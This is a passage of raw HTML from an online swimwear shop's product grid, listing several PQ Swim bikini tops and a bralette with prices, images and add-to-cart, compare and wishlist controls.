class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Midnight&#x20;Jasmine&#x20;Underwire&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Midnight&#x20;Jasmine&#x20;Underwire&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-jasmine-underwire-bikini-top"> PQ Swim Midnight Jasmine Underwire Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-jasmine-underwire-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14949" data-price-box="product-id-14949"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14949" data-price-amount="76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$76.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="MID/058B" action="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-jasmine-underwire-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14949"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1taWRuaWdodC1qYXNtaW5lLXVuZGVyd2lyZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-aperol-stripe-perla-halter-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Aperol&#x20;Stripe&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-aperol-stripe-perla-halter-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-aperol-stripe-perla-halter-bikini-top-lifestyle.jpg" alt="PQ Swim Aperol Stripe Perla Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14610","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14610,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Aperol&#x20;Stripe&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Aperol&#x20;Stripe&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-aperol-stripe-perla-halter-bikini-top"> PQ Swim Aperol Stripe Perla Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-aperol-stripe-perla-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14610" data-price-box="product-id-14610"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14610" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="APL/033T" action="https://www.butterfliesandbikinis.com/new/pq-swim-aperol-stripe-perla-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14610"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1hcGVyb2wtc3RyaXBlLXBlcmxhLWhhbHRlci1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-emerald-bay-perla-halter-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Emerald&#x20;Bay&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-emerald-bay-perla-halter-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-emerald-bay-perla-halter-bikini-top-lifestyle.jpg" alt="PQ Swim Emerald Bay Perla Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14598","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14598,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Emerald&#x20;Bay&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Emerald&#x20;Bay&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-emerald-bay-perla-halter-bikini-top"> PQ Swim Emerald Bay Perla Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-emerald-bay-perla-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14598" data-price-box="product-id-14598"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14598" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="EMB/033T" action="https://www.butterfliesandbikinis.com/new/pq-swim-emerald-bay-perla-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14598"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1lbWVyYWxkLWJheS1wZXJsYS1oYWx0ZXItYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-leopard-jasmine-underwire-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Leopard&#x20;Jasmine&#x20;Underwire&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-leopard-jasmine-underwire-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-leopard-jasmine-underwire-bikini-top.jpg" alt="PQ Swim Leopard Jasmine Underwire Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14575","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14575,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Leopard&#x20;Jasmine&#x20;Underwire&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Leopard&#x20;Jasmine&#x20;Underwire&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-leopard-jasmine-underwire-bikini-top"> PQ Swim Leopard Jasmine Underwire Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-leopard-jasmine-underwire-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14575" data-price-box="product-id-14575"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14575" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="LEO/058B" action="https://www.butterfliesandbikinis.com/new/pq-swim-leopard-jasmine-underwire-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14575"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1sZW9wYXJkLWphc21pbmUtdW5kZXJ3aXJlLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-seashore-perla-halter-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Seashore&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-seashore-perla-halter-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-seashore-perla-halter-bikini-top.jpg" alt="PQ Swim Seashore Perla Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14555","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14555,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Seashore&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Seashore&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-seashore-perla-halter-bikini-top"> PQ Swim Seashore Perla Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-seashore-perla-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14555" data-price-box="product-id-14555"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14555" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="SHR/033T" action="https://www.butterfliesandbikinis.com/new/pq-swim-seashore-perla-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14555"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1zZWFzaG9yZS1wZXJsYS1oYWx0ZXItYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-summer-hibiscus-perla-halter-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Summer&#x20;Hibiscus&#x20;Perla&#x20;Halter&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-summer-hibiscus-perla-halter.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-summer-hibiscus-perla-halter.jpg" alt="PQ Swim Summer Hibiscus Perla Halter Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14535","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14535,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Summer&#x20;Hibiscus&#x20;Perla&#x20;Halter&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Summer&#x20;Hibiscus&#x20;Perla&#x20;Halter&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-summer-hibiscus-perla-halter-top"> PQ Swim Summer Hibiscus Perla Halter Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-summer-hibiscus-perla-halter-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14535" data-price-box="product-id-14535"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14535" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="SHB/033H" action="https://www.butterfliesandbikinis.com/new/pq-swim-summer-hibiscus-perla-halter-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14535"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1zdW1tZXItaGliaXNjdXMtcGVybGEtaGFsdGVyLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-namaste-evie-underwire-bralette" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Namaste&#x20;Evie&#x20;Underwire&#x20;Bralette" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-namaste-evie-underwire-bralette.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-namaste-evie-underwire-bralette.jpg" alt="PQ Swim Namaste Evie Underwire Bralette"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12090","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12090,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Namaste&#x20;Evie&#x20;Underwire&#x20;Bralette" aria-label="PQ&#x20;Swim&#x20;Namaste&#x20;Evie&#x20;Underwire&#x20;Bralette" href="https://www.butterfliesandbikinis.com/new/pq-swim-namaste-evie-underwire-bralette"> PQ Swim Namaste Evie Underwire Bralette </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-namaste-evie-underwire-bralette#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12090" data-price-box="product-id-12090"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12090" data-price-amount="86" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$86.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="NAM/038B" action="https://www.butterfliesandbikinis.com/new/pq-swim-namaste-evie-underwire-bralette?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12090"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1uYW1hc3RlLWV2aWUtdW5kZXJ3aXJlLWJyYWxldHRlP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a 